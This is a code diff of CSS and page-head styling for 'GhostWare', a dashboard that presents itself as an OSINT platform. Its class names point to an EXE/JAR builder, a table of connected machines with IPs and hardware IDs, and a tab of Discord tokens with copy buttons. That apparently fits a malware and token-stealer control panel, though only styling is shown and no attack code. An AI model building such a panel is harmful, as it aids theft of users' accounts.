+  width: auto;
+  font-size: 14px;
+}
+
+.fb-dl-note {
+  margin-top: 10px;
+  font-size: 12px;
+  color: #7dffa0;
+  min-height: 18px;
+}
+
+/* Startup checkbox */
+.fb-startup-row {
+  display: flex;
+  align-items: center;
+}
+
+.fb-checkbox-label {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  cursor: pointer;
+  user-select: none;
+  font-size: 14px;
+  color: var(--txt);
+}
+
+.fb-checkbox-label input[type="checkbox"] {
+  width: 18px;
+  height: 18px;
+  accent-color: #7dffa0;
+  cursor: pointer;
+  flex-shrink: 0;
+}
+
+/* ================= Builder Tab Switcher ================= */
+
+.builder-tabs {
+  display: flex;
+  gap: 4px;
+  margin-bottom: 16px;
+  background: var(--panel);
+  border: 1px solid var(--line);
+  border-radius: var(--radius);
+  padding: 6px;
+  width: fit-content;
+}
+
+.builder-tab {
+  padding: 10px 22px;
+  font-size: 13px;
+  font-weight: 600;
+  color: var(--txt-dim);
+  background: transparent;
+  border: none;
+  border-radius: 8px;
+  cursor: pointer;
+  transition: all 0.18s ease;
+  letter-spacing: 0.3px;
+}
+
+.builder-tab:hover {
+  color: var(--txt);
+  background: var(--panel-2);
+}
+
+.builder-tab.active {
+  color: #000;
+  background: #f4f4f4;
+}
+
+.builder-pane {
+  display: none;
+}
+
+.builder-pane.active {
+  display: block;
+}
+
+/* ================= AI Assistant Panel ================= */
+
+.ai-panel-wrap {
+  padding: 14px 18px;
+}
+
+.ai-toggle-btn {
+  font-size: 12px;
+  padding: 8px 14px;
+  color: var(--txt-dim);
+  border-color: var(--line);
+}
+
+.ai-panel {
+  display: none;
+  margin-top: 14px;
+  border-top: 1px solid var(--line);
+  padding-top: 14px;
+}
+
+.ai-panel.open {
+  display: block;
+}
+
+.ai-log {
+  height: 160px;
+  overflow-y: auto;
+  display: flex;
+  flex-direction: column;
+  gap: 8px;
+  margin-bottom: 10px;
+  padding: 4px 2px;
+}
+
+.ai-msg {
+  display: flex;
+  flex-direction: column;
+  gap: 2px;
+  max-width: 88%;
+}
+
+.ai-msg.user {
+  align-self: flex-end;
+  align-items: flex-end;
+}
+
+.ai-msg.ai {
+  align-self: flex-start;
+  align-items: flex-start;
+}
+
+.ai-who {
+  font-size: 10px;
+  color: var(--txt-faint);
+  letter-spacing: 0.5px;
+  text-transform: uppercase;
+}
+
+.ai-text {
+  background: var(--panel-2);
+  border: 1px solid var(--line);
+  border-radius: 8px;
+  padding: 8px 12px;
+  font-size: 13px;
+  line-height: 1.45;
+  color: var(--txt);
+}
+
+.ai-msg.user .ai-text {
+  background: #1a1a1a;
+  border-color: var(--line-strong);
+  color: var(--txt);
+}
+
+.ai-msg.ai .ai-text {
+  border-color: rgba(0,255,136,0.25);
+}
+
+.ai-input-row {
+  display: flex;
+  gap: 8px;
+}
+
+.ai-input-row input {
+  flex: 1;
+  background: var(--panel);
+  border: 1px solid var(--line);
+  color: var(--txt);
+  border-radius: 8px;
+  padding: 9px 12px;
+  font-size: 13px;
+  outline: none;
+  transition: border-color 0.15s;
+}
+
+.ai-input-row input:focus {
+  border-color: var(--line-strong);
+}
+
+.ai-input-row .btn {
+  width: auto;
+  padding: 9px 18px;
+  font-size: 13px;
+}
+
+/* ================= JAR Info Box ================= */
+
+.jb-info-box {
+  background: var(--panel-2);
+  border: 1px solid var(--line);
+  border-left: 3px solid #00ff88;
+  border-radius: var(--radius);
+  padding: 16px 18px;
+  margin-top: 4px;
+}
+
+.jb-info-title {
+  font-size: 11px;
+  font-weight: 700;
+  letter-spacing: 1.2px;
+  text-transform: uppercase;
+  color: #00ff88;
+  margin-bottom: 10px;
+}
+
+.jb-info-list {
+  list-style: none;
+  padding: 0;
+  margin: 0;
+  display: flex;
+  flex-direction: column;
+  gap: 7px;
+}
+
+.jb-info-list li {
+  font-size: 13px;
+  color: var(--txt-dim);
+  padding-left: 14px;
+  position: relative;
+}
+
+.jb-info-list li::before {
+  content: '›';
+  position: absolute;
+  left: 0;
+  color: #00ff88;
+  font-weight: 700;
+}
+
+/* ================= EXE / JAR Connection Cards ================= */
+
+.exe-card, .jar-card {
+  background: var(--panel);
+  border: 1px solid var(--line);
+  border-radius: var(--radius);
+  padding: 14px 16px;
+  transition: border-color 0.2s;
+}
+
+.exe-card { border-left: 3px solid #f4f4f4; }
+.jar-card { border-left: 3px solid #7dffa0; }
+
+.exe-card:hover { border-color: var(--line-strong); }
+.jar-card:hover { border-color: #7dffa0; }
+
+.conn-banner {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  flex-wrap: wrap;
+  margin-bottom: 10px;
+}
+
+.conn-banner-item {
+  display: flex;
+  flex-direction: column;
+  gap: 2px;
+}
+
+.conn-banner-label {
+  font-size: 9px;
+  font-weight: 700;
+  letter-spacing: 1.5px;
+  text-transform: uppercase;
+  color: var(--txt-faint);
+}
+
+.conn-banner-value {
+  font-size: 14px;
+  font-weight: 600;
+  color: var(--txt);
+  font-family: var(--mono);
+}
+
+.conn-banner-sep {
+  color: var(--txt-faint);
+  font-size: 18px;
+  font-weight: 300;
+  align-self: center;
+  margin-top: 10px;
+}
+
+.conn-meta-row {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  border-top: 1px solid var(--line);
+  padding-top: 10px;
+  margin-top: 2px;
+}
+
+.conn-type-badge {
+  font-size: 10px;
+  font-weight: 700;
+  letter-spacing: 1px;
+  padding: 3px 8px;
+  border-radius: 4px;
+  text-transform: uppercase;
+}
+
+.exe-badge {
+  background: rgba(244,244,244,0.12);
+  color: #f4f4f4;
+  border: 1px solid rgba(244,244,244,0.2);
+}
+
+.jar-badge {
+  background: rgba(125,255,160,0.12);
+  color: #7dffa0;
+  border: 1px solid rgba(125,255,160,0.3);
+}
+
+.conn-time {
+  font-size: 11px;
+  color: var(--txt-faint);
+  font-family: var(--mono);
+}
+
+/* ================= Announcement Banner ================= */
+
+.announcement-banner {
+  display: flex;
+  align-items: center;
+  gap: 14px;
+  background: linear-gradient(90deg, rgba(255,255,255,0.06) 0%, rgba(255,255,255,0.03) 100%);
+  border: 1px solid rgba(255,255,255,0.14);
+  border-left: 3px solid #f4f4f4;
+  border-radius: var(--radius);
+  padding: 14px 18px;
+  margin-bottom: 22px;
+  animation: slideDown 0.4s ease;
+}
+
+.announcement-banner.hidden { display: none; }
+
+@keyframes slideDown {
+  from { opacity: 0; transform: translateY(-10px); }
+  to   { opacity: 1; transform: translateY(0); }
+}
+
+.announcement-icon {
+  font-size: 18px;
+  color: #f4f4f4;
+  flex-shrink: 0;
+}
+
+.announcement-text {
+  flex: 1;
+  font-size: 13px;
+  line-height: 1.5;
+  color: var(--txt);
+}
+
+.announcement-text b {
+  display: block;
+  font-size: 14px;
+  font-weight: 700;
+  margin-bottom: 2px;
+}
+
+.announcement-text span {
+  color: var(--txt-dim);
+  font-size: 12px;
+}
+
+.announcement-close {
+  background: none;
+  border: none;
+  color: var(--txt-faint);
+  font-size: 16px;
+  cursor: pointer;
+  padding: 4px 6px;
+  border-radius: 4px;
+  line-height: 1;
+  flex-shrink: 0;
+  transition: color 0.15s;
+}
+
+.announcement-close:hover { color: var(--txt); }
+
+/* ================= Connections Table ================= */
+
+/* ─ toolbar ─ */
+.ctn-toolbar {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  padding: 14px 20px;
+  border-bottom: 1px solid var(--line);
+  flex-wrap: wrap;
+  gap: 10px;
+  background: rgba(255,255,255,0.01);
+}
+.ctn-toolbar-title {
+  font-size: 14px;
+  font-weight: 600;
+  color: var(--txt);
+  letter-spacing: 0.3px;
+}
+.ctn-toolbar-right {
+  display: flex;
+  align-items: center;
+  gap: 8px;
+  flex-wrap: wrap;
+}
+.ctn-per-page {
+  background: var(--panel-2);
+  border: 1px solid var(--line);
+  color: var(--txt);
+  border-radius: 6px;
+  padding: 7px 10px;
+  font-size: 12px;
+  cursor: pointer;
+  outline: none;
+}
+.ctn-search {
+  background: var(--panel-2);
+  border: 1px solid var(--line);
+  color: var(--txt);
+  border-radius: 6px;
+  padding: 7px 12px;
+  font-size: 12px;
+  outline: none;
+  min-width: 160px;
+  transition: border-color .15s;
+}
+.ctn-search:focus { border-color: var(--line-strong); }
+.ctn-search::placeholder { color: var(--txt-faint); }
+.ctn-action-btn { font-size: 12px !important; padding: 7px 14px !important; height: auto !important; }
+
+/* ─ table ─ */
+.ctn-table-wrap { overflow-x: auto; }
+.ctn-table {
+  width: 100%;
+  border-collapse: collapse;
+  font-size: 13px;
+}
+.ctn-table thead tr {
+  border-bottom: 1px solid var(--line);
+  background: rgba(255,255,255,0.02);
+}
+.ctn-table th {
+  padding: 13px 16px;
+  text-align: left;
+  font-size: 12px;
+  font-weight: 600;
+  color: var(--txt-dim);
+  white-space: nowrap;
+  user-select: none;
+  letter-spacing: 0.2px;
+}
+.ctn-sort {
+  font-size: 10px;
+  color: var(--txt-faint);
+  margin-left: 4px;
+}
+.ctn-row {
+  border-bottom: 1px solid rgba(255,255,255,0.04);
+  transition: background .12s;
+}
+.ctn-row:hover { background: rgba(255,255,255,0.025); }
+.ctn-table td {
+  padding: 14px 16px;
+  color: var(--txt-dim);
+  vertical-align: middle;
+}
+.ctn-pcname {
+  font-weight: 600;
+  color: var(--txt);
+  min-width: 140px;
+}
+.ctn-ip {
+  font-family: var(--mono);
+  font-size: 12px;
+  min-width: 110px;
+}
+.ctn-hw { font-family: var(--mono); font-size: 11px; max-width: 140px; }
+.ctn-win { font-size: 12px; min-width: 100px; }
+
+.ctn-mc-sub {
+  display: block;
+  font-size: 11px;
+  color: var(--txt-faint);
+  font-family: var(--mono);
+  margin-top: 2px;
+  font-weight: 400;
+}
+
+/* type tags */
+.ctn-type-tag {
+  display: inline-block;
+  font-size: 9px;
+  font-weight: 700;
+  letter-spacing: 0.5px;
+  padding: 2px 6px;
+  border-radius: 3px;
+  margin-right: 6px;
+  vertical-align: middle;
+  text-transform: uppercase;
+}
+.ctn-exe-tag { background: rgba(200,200,255,0.1); color: #aaaae0; border: 1px solid rgba(180,180,255,0.2); }
+.ctn-jar-tag { background: rgba(125,255,160,0.08); color: #7dffa0; border: 1px solid rgba(125,255,160,0.2); }
+
+/* status */
+.ctn-online, .ctn-offline {
+  display: inline-flex;
+  align-items: center;
+  gap: 6px;
+  font-size: 12px;
+  font-weight: 500;
+}
+.ctn-online  { color: #7dffa0; }
+.ctn-offline { color: var(--txt-faint); }
+.ctn-dot {
+  width: 7px;
+  height: 7px;
+  border-radius: 50%;
+  display: inline-block;
+  flex-shrink: 0;
+}
+.ctn-online  .ctn-dot { background: #7dffa0; box-shadow: 0 0 5px rgba(125,255,160,0.7); }
+.ctn-offline .ctn-dot { background: #555; }
+
+/* options button */
+.ctn-opts-btn {
+  background: transparent;
+  border: 1px solid var(--line);
+  color: var(--txt-dim);
+  font-size: 16px;
+  padding: 4px 10px;
+  border-radius: 5px;
+  cursor: pointer;
+  transition: all .15s;
+  line-height: 1;
+}
+.ctn-opts-btn:hover {
+  background: rgba(255,255,255,0.05);
+  border-color: var(--line-strong);
+  color: var(--txt);
+}
+
+/* empty row */
+.ctn-empty-row td {
+  text-align: center;
+  padding: 52px 20px;
+  color: var(--txt-faint);
+  font-size: 13px;
+}
+
+/* ─ pagination ─ */
+.ctn-pagination {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  padding: 14px 20px;
+  border-top: 1px solid var(--line);
+  flex-wrap: wrap;
+  gap: 10px;
+  background: rgba(255,255,255,0.01);
+}
+.ctn-pag-info {
+  font-size: 12px;
+  color: var(--txt-faint);
+}
+.ctn-pag-btns {
+  display: flex;
+  gap: 4px;
+  align-items: center;
+  flex-wrap: wrap;
+}
+.ctn-pag-btn {
+  background: var(--panel-2);
+  border: 1px solid var(--line);
+  color: var(--txt-dim);
+  font-size: 12px;
+  padding: 5px 11px;
+  border-radius: 5px;
+  cursor: pointer;
+  transition: all .12s;
+}
+.ctn-pag-btn:hover:not([disabled]) {
+  border-color: var(--line-strong);
+  color: var(--txt);
+  background: rgba(255,255,255,0.05);
+}
+.ctn-pag-btn.active {
+  background: rgba(255,255,255,0.1);
+  color: #fff;
+  border-color: rgba(255,255,255,0.25);
+  font-weight: 600;
+}
+.ctn-pag-btn[disabled] { opacity: 0.3; cursor: default; }
+
+/* keep old conn-search / conn-per-page for any other refs */
+.conn-search  { background: var(--panel-2); border: 1px solid var(--line); color: var(--txt); padding: 7px 12px; border-radius: 6px; font-size: 12px; outline: none; }
+.conn-per-page{ background: var(--panel-2); border: 1px solid var(--line); color: var(--txt); border-radius: 6px; padding: 7px 10px; font-size: 12px; outline: none; }
+
+/* ── Connection sub-tabs (Connections / Tokens) ── */
+.ctab-pane { display: none; }
+.ctab-pane.active { display: block; }
+
+/* Token copy button inside table */
+.tok-copy-btn {
+  background: transparent;
+  border: 1px solid var(--line);
+  color: var(--txt-dim);
+  font-size: 11px;
+  padding: 3px 10px;
+  border-radius: 4px;
+  cursor: pointer;
+  transition: all .15s;
+  font-family: var(--mono);
+  max-width: 240px;
+  overflow: hidden;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+  display: inline-block;
+  vertical-align: middle;
+}
+.tok-copy-btn:hover {
+  background: rgba(255,255,255,0.05);
+  border-color: var(--line-strong);
+  color: var(--txt);
+}
+.tok-copy-btn.copied {
+  color: #7dffa0;
+  border-color: rgba(125,255,160,0.4);
+}
+
+/* Discord profile picture in tokens table */
+.tok-pfp {
+  width: 32px;
+  height: 32px;
+  border-radius: 50%;
+  object-fit: cover;
+  border: 2px solid var(--line);
+}
+.tok-pfp-empty {
+  background: var(--bg-light);
+  border-color: var(--line-faint);
+}
+
+/* ===================== THEME SYSTEM ===================== */
+.theme-select {
+  padding: 10px 14px;
+  background: var(--panel);
+  border: 1px solid var(--line-strong);
+  border-radius: 8px;
+  color: var(--txt);
+  font-family: var(--font);
+  font-size: 13px;
+  cursor: pointer;
+  transition: all 0.2s;
+  min-width: 180px;
+}
+.theme-select:hover {
+  border-color: rgba(var(--glow), 0.4);
+}
+.theme-select:focus {
+  outline: none;
+  border-color: rgba(var(--glow), 0.6);
+}
+
+.color-picker-row {
+  display: flex;
+  gap: 10px;
+  flex-wrap: wrap;
+}
+.color-swatch {
+  width: 36px;
+  height: 36px;
+  border-radius: 8px;
+  border: 2px solid transparent;
+  cursor: pointer;
+  transition: all 0.2s;
+  position: relative;
+}
+.color-swatch:hover {
+  transform: scale(1.1);
+  box-shadow: 0 4px 12px rgba(0,0,0,0.4);
+}
+.color-swatch.active {
+  border-color: var(--white);
+  box-shadow: 0 0 0 2px var(--bg), 0 0 0 4px currentColor;
+}
+
+/* Light theme styles */
+body.light-theme {
+  --bg: #f5f5f5;
+  --bg-soft: #efefef;
+  --panel: #ffffff;
+  --panel-2: #fafafa;
+  --line: rgba(0,0,0,0.08);
+  --line-strong: rgba(0,0,0,0.15);
+  --txt: #1a1a1a;
+  --txt-dim: #666666;
+  --txt-faint: #999999;
+  --white: #000000;
+  --glow: 50,50,50;
+  --glow-strength: 0.08;
+}
+
+/* Color scheme presets */
+body.scheme-blue {
+  --accent: #60a5fa;
+  --accent-dim: #3b82f6;
+  --accent-glow: 96, 165, 250;
+}
+body.scheme-green {
+  --accent: #34d399;
+  --accent-dim: #10b981;
+  --accent-glow: 52, 211, 153;
+}
+body.scheme-red {
+  --accent: #f87171;
+  --accent-dim: #ef4444;
+  --accent-glow: 248, 113, 113;
+}
+body.scheme-cyberpunk {
+  --accent: #ff00ff;
+  --accent-dim: #ff1493;
+  --accent-glow: 255, 0, 255;
+  --glow: 255, 0, 255;
+}
+body.scheme-monochrome {
+  --accent: #ffffff;
+  --accent-dim: #e5e5e5;
+  --accent-glow: 255, 255, 255;
+}
+
+/* Apply custom accent color */
+body[data-accent-color] .btn:not(.ghost),
+body[data-accent-color] .accent,
+body[data-accent-color] .shimmer {
+  color: var(--custom-accent, var(--accent));
+}
+body[data-accent-color] .btn:not(.ghost) {
+  background: var(--custom-accent, var(--accent));
+}
+body[data-accent-color] .nav-item.active::before {
+  background: var(--custom-accent, var(--accent));
+}
+
+/* ===================== DISCORD BOX ===================== */
+.discord-panel {
+  background: linear-gradient(135deg, rgba(88, 101, 242, 0.1), rgba(114, 137, 218, 0.05)) !important;
+  border: 1px solid rgba(88, 101, 242, 0.3) !important;
+}
+
+.discord-box {
+  display: flex;
+  align-items: center;
+  gap: 24px;
+}
+
+.discord-logo {
+  flex-shrink: 0;
+  width: 80px;
+  height: 80px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  background: rgba(88, 101, 242, 0.15);
+  border-radius: 50%;
+  color: #5865F2;
+  transition: all 0.3s;
+}
+
+.discord-panel:hover .discord-logo {
+  background: rgba(88, 101, 242, 0.25);
+  transform: scale(1.05);
+}
+
+.discord-logo svg {
+  width: 48px;
+  height: auto;
+}
+
+.discord-content h3 {
+  font-size: 18px;
+  margin-bottom: 8px;
+  color: var(--txt);
+}
+
+.discord-content p {
+  font-size: 13px;
+  color: var(--txt-dim);
+  line-height: 1.5;
+  margin-bottom: 0;
+}
+
+#join-discord-btn {
+  background: linear-gradient(180deg, #5865F2, #4752C4) !important;
+  color: #fff !important;
+  border: none !important;
+  font-weight: 600;
+  transition: all 0.2s;
+}
+
+#join-discord-btn:hover {
+  background: linear-gradient(180deg, #6875F5, #5562D6) !important;
+  box-shadow: 0 4px 20px rgba(88, 101, 242, 0.4) !important;
+}
+
+/* VPN Toggle Switch */
+.vpn-toggle {
+  position: relative;
+  width: 80px;
+  height: 40px;
+  background: #2a2a36;
+  border-radius: 20px;
+  border: 2px solid #3a3a48;
+  cursor: pointer;
+  transition: all 0.3s ease;
+  margin: 0 auto;
+}
+
+.vpn-toggle.active {
+  background: #4a9eff;
+  border-color: #4a9eff;
+}
+
+.vpn-toggle-circle {
+  position: absolute;
+  top: 3px;
+  left: 3px;
+  width: 30px;
+  height: 30px;
+  background: #fff;
+  border-radius: 50%;
+  transition: all 0.3s ease;
+  box-shadow: 0 2px 8px rgba(0,0,0,0.3);
+}
+
+.vpn-toggle.active .vpn-toggle-circle {
+  transform: translateX(40px);
+}
+/* Token Profile Pictures */
+.tok-pfp {
+  width: 32px;
+  height: 32px;
+  border-radius: 50%;
+  object-fit: cover;
+  border: 2px solid #3a3a48;
+}
+
+.tok-pfp-empty {
+  background: #2a2a36;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  color: #8892b0;
+  font-size: 12px;
+}
+
+.tok-pfp-empty:before {
+  content: "👤";
+}
+/* Pulse animation for coming soon indicator */
+@keyframes pulse {
+  0% { opacity: 1; }
+  50% { opacity: 0.5; }
+  100% { opacity: 1; }
+}
+
+/* Coming soon notification */
+.coming-soon-notification {
+  position: fixed;
+  top: 20px;
+  left: 20px;
+  background: linear-gradient(135deg, #ff6b9d 0%, #c44569 100%);
+  color: white;
+  padding: 12px 20px;
+  border-radius: 8px;
+  font-size: 14px;
+  font-weight: 600;
+  box-shadow: 0 4px 12px rgba(0,0,0,0.3);
+  z-index: 10000;
+  animation: slideInLeft 0.3s ease-out;
+}
+
+@keyframes slideInLeft {
+  from {
+    transform: translateX(-100%);
+    opacity: 0;
+  }
+  to {
+    transform: translateX(0);
+    opacity: 1;
+  }
+}
+@keyframes slideOutLeft {
+  from {
+    transform: translateX(0);
+    opacity: 1;
+  }
+  to {
+    transform: translateX(-100%);
+    opacity: 0;
+  }
+}

==== commit 58d3b4c2: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -3,53 +3,13 @@
 <head>
 <meta charset="UTF-8" />
 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-<title>GhostWare — Advanced OSINT Platform</title>
-<meta property="og:type"        content="website">
-<meta property="og:title"       content="Welcome to GhostWare">
-<meta property="og:description" content="Advanced OSINT platform built for performance and reliability.">
-<meta property="og:site_name"   content="GhostWare">
-<meta name="twitter:card"        content="summary_large_image">
-<meta name="twitter:title"       content="Welcome to GhostWare">
-<meta name="twitter:description" content="Advanced OSINT platform built for performance and reliability.">
-<meta name="referrer" content="no-referrer">
+<title>GhostWare v1.2.0 — Downloads</title>
 <link rel="preconnect" href="https://fonts.googleapis.com" />
 <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700;800&family=JetBrains+Mono:wght@400;600;700&display=swap" rel="stylesheet" />
-<link rel="stylesheet" href="./css/style.css" />
-<link rel="icon" href="./assets/reaper.svg" />
+<link rel="stylesheet" href="../css/style.css" />
+<link rel="icon" href="../assets/reaper.svg" />
 <style>
-/* ── Shell ── */
 body { overflow-x: hidden; min-height: 100vh; display: flex; flex-direction: column; }
-
-/* ── Light theme for website ── */
-body.gw-light { --bg:#f5f5f7; --panel:#fff; --panel-2:#f0f0f4; --line:rgba(0,0,0,.1); --line-strong:rgba(0,0,0,.18); --txt:#111; --txt-dim:#444; --txt-faint:#888; }
-body.gw-light .gw-nav { background:rgba(255,255,255,0.82); border-bottom-color:rgba(0,0,0,.1); }
-body.gw-light #grid { opacity:.25; }
-body.gw-light .feat-card, body.gw-light .doc-row, body.gw-light .update-item { background:#fff; }
-body.gw-light .landing-title, body.gw-light .inner-page-title { color:#111; }
-body.gw-light .landing-subtitle, body.gw-light .inner-page-sub { color:#555; }
-body.gw-light .gw-nav-name { color:#111; }
-body.gw-light .gw-nav-links a { color:#444; }
-body.gw-light .gw-nav-links a:hover, body.gw-light .gw-nav-links a.active { color:#111; background:rgba(0,0,0,.04); }
-body.gw-light .gw-btn-ghost { color:#333; border-color:rgba(0,0,0,.2); }
-body.gw-light .gw-btn-ghost:hover { background:rgba(0,0,0,.05); }
-body.gw-light #grid { background-image: linear-gradient(rgba(0,0,0,.06) 1px, transparent 1px), linear-gradient(90deg, rgba(0,0,0,.06) 1px, transparent 1px); }
-
-/* ── Theme toggle button ── */
-.gw-theme-btn {
-  width: 34px; height: 34px; border-radius: 8px;
-  background: transparent; border: 1px solid var(--line);
-  display: flex; align-items: center; justify-content: center;
-  cursor: pointer; color: var(--txt-dim);
-  transition: background .15s, border-color .15s, color .15s;
-  flex-shrink: 0;
-}
-.gw-theme-btn:hover { background: rgba(255,255,255,0.06); border-color: var(--line-strong); color: var(--txt); }
-body.gw-light .gw-theme-btn:hover { background: rgba(0,0,0,.05); }
-.gw-theme-btn svg { width: 15px; height: 15px; stroke: currentColor; fill: none; stroke-width: 1.8; pointer-events: none; }
-#gw-icon-moon { display: block; }
-#gw-icon-sun  { display: none;  }
-body.gw-light #gw-icon-moon { display: none;  }
-body.gw-light #gw-icon-sun  { display: block; }
 
 /* ── Nav ── */
 .gw-nav {
@@ -60,113 +20,145 @@
   backdrop-filter: blur(18px); -webkit-backdrop-filter: blur(18px);
   border-bottom: 1px solid var(--line);
 }
-.gw-nav-brand { display: flex; align-items: center; gap: 12px; cursor: pointer; text-decoration: none; }
+.gw-nav-brand { display: flex; align-items: center; gap: 12px; text-decoration: none; }
 .gw-nav-brand .reaper { width: 28px; height: 28px; filter: drop-shadow(0 0 8px rgba(235,235,235,0.3)); transition: filter .3s; }
 .gw-nav-brand:hover .reaper { filter: drop-shadow(0 0 16px rgba(235,235,235,0.6)); }
 .gw-nav-name { font-weight: 800; font-size: 16px; letter-spacing: .5px; color: #fff; }
 .gw-nav-name span { color: #6a6a6a; font-weight: 500; }
-
-.gw-nav-links { display: flex; align-items: center; gap: 4px; list-style: none; }
-.gw-nav-links a {
-  display: flex; align-items: center; gap: 6px;
-  padding: 7px 13px; font-size: 13px; font-weight: 500;
-  color: var(--txt-dim); border-radius: 8px; text-decoration: none;
-  border: 1px solid transparent; cursor: pointer;
-  transition: color .15s, background .15s, border-color .15s;
-}
-.gw-nav-links a svg { width: 14px; height: 14px; stroke: currentColor; fill: none; stroke-width: 2; flex-shrink: 0; }
-.gw-nav-links a:hover { background: rgba(255,255,255,0.04); color: #fff; }
-.gw-nav-links a.active { color: #fff; background: rgba(255,255,255,0.06); border-color: var(--line); }
-
 .gw-nav-right { display: flex; align-items: center; gap: 10px; }
 .gw-btn-ghost {
   height: 36px; padding: 0 16px; border-radius: 8px;
   background: transparent; border: 1px solid var(--line);
   font-size: 13px; font-weight: 500; color: var(--txt);
   cursor: pointer; font-family: var(--font);
-  transition: background .15s, border-color .15s;
+  transition: background .15s, border-color .15s; text-decoration: none;
+  display: inline-flex; align-items: center;
 }
 .gw-btn-ghost:hover { background: rgba(255,255,255,0.04); border-color: var(--line-strong); }
 .gw-btn-primary {
   height: 36px; padding: 0 18px; border-radius: 8px;
   background: #e0e0e0; border: none;
   font-size: 13px; font-weight: 700; color: #000;
-  cursor: pointer; font-family: var(--font);
+  cursor: pointer; font-family: var(--font); text-decoration: none;
+  display: inline-flex; align-items: center;
   transition: background .15s, transform .15s, box-shadow .15s;
   box-shadow: 0 4px 14px rgba(255,255,255,0.08);
 }
 .gw-btn-primary:hover { background: #fff; transform: translateY(-1px); box-shadow: 0 6px 20px rgba(255,255,255,0.15); }
 
-/* ── Tab system ── */
-main { position: relative; z-index: 2; flex: 1; padding-top: 64px; }
-.tab-page { display: none; }
-.tab-page.active { display: block; }
-
